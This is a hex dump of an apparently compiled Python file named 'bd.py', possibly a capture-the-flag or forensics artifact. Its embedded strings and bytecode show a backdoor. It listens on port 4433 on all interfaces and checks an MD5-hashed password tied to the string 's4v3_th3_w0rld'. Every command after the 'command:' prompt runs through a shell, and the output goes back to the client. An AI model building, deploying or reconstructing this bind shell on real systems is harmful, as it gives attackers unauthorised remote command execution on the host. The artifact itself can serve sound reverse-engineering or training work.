 00000000 55 0D 0D 0A 00 00 00 00 C5 C6 81 60 0F 00 00 00 E3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 00 00 00 40 00 00 U..........`.........................@..
00000028 00 73 02 01 00 00 64 00 64 01 6C 00 5A 00 64 00 64 02 6C 01 6D 02 5A 02 01 00 64 00 64 03 6C 03 6D 04 5A 04 01 00 65 00 .s....d.d.l.Z.d.d.l.m.Z...d.d.l.m.Z...e.
00000050 A0 00 A1 00 5A 05 65 05 A0 06 65 00 6A 07 65 00 6A 08 64 04 A1 03 01 00 65 05 A0 09 64 05 A1 01 01 00 65 05 A0 0A 64 06 ....Z.e...e.j.e.j.d.....e...d.....e...d.
00000078 A1 01 01 00 65 05 A0 0B A1 00 5C 02 5A 0C 5A 0D 65 0C A0 0E 64 07 A1 01 5A 0F 65 10 65 0F 83 01 64 07 6B 03 72 7A 65 0C ....e.....\.Z.Z.e...d...Z.e.e...d.k.rze.
000000A0 A0 11 A1 00 01 00 71 4E 65 0F A0 12 A1 00 65 02 64 08 83 01 A0 13 A1 00 6B 03 72 A2 65 0C A0 14 64 09 A1 01 01 00 65 0C ......qNe.....e.d.......k.r.e...d.....e.
000000C8 A0 11 A1 00 01 00 71 4E 65 0C A0 0E 64 04 A1 01 5A 15 65 0C A0 0E 65 16 A0 17 65 15 64 0A A1 02 A1 01 5A 18 65 18 A0 19 ......qNe...d...Z.e...e...e.d.....Z.e...
000000F0 64 0B A1 01 73 D2 65 0C A0 11 A1 00 01 00 71 4E 65 18 A0 1A 64 0B 64 0C A1 02 5A 18 65 04 65 18 64 0D 64 0E 8D 02 5A 1B d...s.e.......qNe...d.d...Z.e.e.d.d...Z.
00000118 65 0C A0 14 65 1B A1 01 01 00 65 0C A0 11 A1 00 01 00 71 4E 64 01 53 00 29 0F E9 00 00 00 00 4E 29 01 DA 03 6D 64 35 29 e...e.....e.......qNd.S.)......N)...md5)
00000140 01 DA 0C 63 68 65 63 6B 5F 6F 75 74 70 75 74 E9 01 00 00 00 29 02 7A 07 30 2E 30 2E 30 2E 30 69 51 11 00 00 E9 05 00 00 ...check_output.....).z.0.0.0.0iQ.......
00000168 00 E9 20 00 00 00 73 0E 00 00 00 73 34 76 33 5F 74 68 33 5F 77 30 72 6C 64 73 07 00 00 00 49 6E 76 61 6C 69 64 DA 06 6C .. ...s....s4v3_th3_w0rlds....Invalid..l
00000190 69 74 74 6C 65 73 08 00 00 00 63 6F 6D 6D 61 6E 64 3A F3 00 00 00 00 54 29 01 DA 05 73 68 65 6C 6C 29 1C DA 06 73 6F 63 ittles....command:.....T)...shell)...soc
000001B8 6B 65 74 DA 07 68 61 73 68 6C 69 62 72 02 00 00 00 DA 0A 73 75 62 70 72 6F 63 65 73 73 72 03 00 00 00 DA 04 73 6F 63 6B ket..hashlibr......subprocessr......sock
000001E0 DA 0A 73 65 74 73 6F 63 6B 6F 70 74 DA 0A 53 4F 4C 5F 53 4F 43 4B 45 54 DA 0C 53 4F 5F 52 45 55 53 45 41 44 44 52 DA 04 ..setsockopt..SOL_SOCKET..SO_REUSEADDR..
00000208 62 69 6E 64 DA 06 6C 69 73 74 65 6E DA 06 61 63 63 65 70 74 DA 06 63 6C 69 65 6E 74 DA 04 61 64 64 72 DA 04 72 65 63 76 bind..listen..accept..client..addr..recv
00000230 DA 04 64 61 74 61 DA 03 6C 65 6E DA 05 63 6C 6F 73 65 DA 06 64 65 63 6F 64 65 DA 09 68 65 78 64 69 67 65 73 74 DA 04 73 ..data..len..close..decode..hexdigest..s
00000258 65 6E 64 DA 04 73 69 7A 65 DA 03 69 6E 74 DA 0A 66 72 6F 6D 5F 62 79 74 65 73 DA 07 63 6F 6D 6D 61 6E 64 DA 0A 73 74 61 end..size..int..from_bytes..command..sta
00000280 72 74 73 77 69 74 68 DA 07 72 65 70 6C 61 63 65 DA 06 6F 75 74 70 75 74 A9 00 72 24 00 00 00 72 24 00 00 00 7A 05 62 64 rtswith..replace..output..r$...r$...z.bd
000002A8 2E 70 79 DA 08 3C 6D 6F 64 75 6C 65 3E 01 00 00 00 73 2E 00 00 00 08 01 0C 01 0C 01 08 01 12 01 0A 01 0A 02 0C 01 0A 01 .py..<module>....s......................
000002D0 0C 01 08 01 02 02 14 01 0A 01 08 01 02 02 0A 01 12 01 0A 01 0A 02 0C 01 0C 01 0A 01 ............................
000002F8
00000320
00000348
00000370
00000398